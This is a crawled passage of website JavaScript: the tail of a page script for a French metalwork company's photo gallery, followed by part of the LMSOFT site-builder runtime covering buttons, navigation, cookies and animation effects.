LMObjects[objindex++] = LMImage("Reflect",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Reflect=FindTagFromId('Reflect');
LMObjects[objindex++] = LMImage("DecoEdit",1,1,0,null,0,null,null,null,null,0);
if(is.ns) DecoEdit=FindTagFromId('DecoEdit');
LMObjects[objindex++] = LMDiv("PanelBanner",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxBanner",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("PanelBlocs",1,1,0,null,0,null,null,null,null,0);
var Photos=new Array();
Photos[0]= new Photo("./photos/IMG_20151015_105514_1_thumb.jpg","./photos/IMG_20151015_105514_1.jpg",1024,1024,"IMG_20151015_105514.jpg",null);
Photos[1]= new Photo("./photos/IMG_20151015_105016_1_thumb.jpg","./photos/IMG_20151015_105016_1.jpg",1024,1024,"IMG_20151015_105016.jpg",null);
Photos[2]= new Photo("./photos/IMG_20151015_104929_1_thumb.jpg","./photos/IMG_20151015_104929_1.jpg",1024,1024,"IMG_20151015_104929.jpg",null);
Photos[3]= new Photo("./photos/IMG_20151015_104921_1_thumb.jpg","./photos/IMG_20151015_104921_1.jpg",1024,1024,"IMG_20151015_104921.jpg",null);
Photos[4]= new Photo("./photos/IMG_20151015_104913_1_thumb.jpg","./photos/IMG_20151015_104913_1.jpg",1024,1024,"IMG_20151015_104913.jpg",null);
Photos[5]= new Photo("./photos/IMG_20151015_100253_1_thumb.jpg","./photos/IMG_20151015_100253_1.jpg",1024,1024,"IMG_20151015_100253.jpg",null);
Photos[6]= new Photo("./photos/IMG_20150619_110412_1_thumb.jpg","./photos/IMG_20150619_110412_1.jpg",1024,1024,"IMG_20150619_110412.jpg",null);
Photos[7]= new Photo("./photos/IMG_20150619_110358_1_thumb.jpg","./photos/IMG_20150619_110358_1.jpg",1024,1024,"IMG_20150619_110358.jpg",null);
Photos[8]= new Photo("./photos/IMG_20150619_110325_1_thumb.jpg","./photos/IMG_20150619_110325_1.jpg",1024,1024,"IMG_20150619_110325.jpg",null);
Photos[9]= new Photo("./photos/IMG_20150619_110126_1_thumb.jpg","./photos/IMG_20150619_110126_1.jpg",1024,1024,"IMG_20150619_110126.jpg",null);
Photos[10]= new Photo("./photos/IMG_20150619_110116_1_thumb.jpg","./photos/IMG_20150619_110116_1.jpg",1024,1024,"IMG_20150619_110116.jpg",null);
Photos[11]= new Photo("./photos/IMG_20150619_110018_1_thumb.jpg","./photos/IMG_20150619_110018_1.jpg",1024,1024,"IMG_20150619_110018.jpg",null);
Photos[12]= new Photo("./photos/IMG_20150619_105908_2_thumb.jpg","./photos/IMG_20150619_105908_2.jpg",1024,1024,"IMG_20150619_105908.jpg",null);
Photos[13]= new Photo("./photos/IMG_20150619_105901_2_thumb.jpg","./photos/IMG_20150619_105901_2.jpg",1024,1024,"IMG_20150619_105901.jpg",null);
Photos[14]= new Photo("./photos/IMG_20150619_105842_1_thumb.jpg","./photos/IMG_20150619_105842_1.jpg",1024,1024,"IMG_20150619_105842.jpg",null);
Photos[15]= new Photo("./photos/IMG_20150619_105715_2_thumb.jpg","./photos/IMG_20150619_105715_2.jpg",1024,1024,"IMG_20150619_105715.jpg",null);
Photos[16]= new Photo("./photos/IMG_20150619_105656_1_thumb.jpg","./photos/IMG_20150619_105656_1.jpg",1024,1024,"IMG_20150619_105656.jpg",null);
Photos[17]= new Photo("./photos/IMG_20150619_105247_1_thumb.jpg","./photos/IMG_20150619_105247_1.jpg",1024,1024,"IMG_20150619_105247.jpg",null);
Photos[18]= new Photo("./photos/IMG_20150619_104926_2_thumb.jpg","./photos/IMG_20150619_104926_2.jpg",1024,1024,"IMG_20150619_104926.jpg",null);
Photos[19]= new Photo("./photos/IMG_20150619_104905_1_thumb.jpg","./photos/IMG_20150619_104905_1.jpg",1024,1024,"IMG_20150619_104905.jpg",null);
LMObjects[objindex++] = LMGal("Gal1",1,1,0,0,Photos,4000,"Slide", "./", 589, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 0);
LMObjects[objindex++] = LMButton("But1",1,1,0,null,0,null,new LMBranchEx("0","./references-page-1.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMDiv("PanelFooter",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxFooter1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxFooter2",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxFooter3",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f6,0x3f6,0x76);
LMObjectAnimate();



--- FILE ---
content_type: application/javascript
request_url: http://chaudronneriebrignolaise.fr/lmpres60253.js
body_size: 172224
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./accueil.html";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
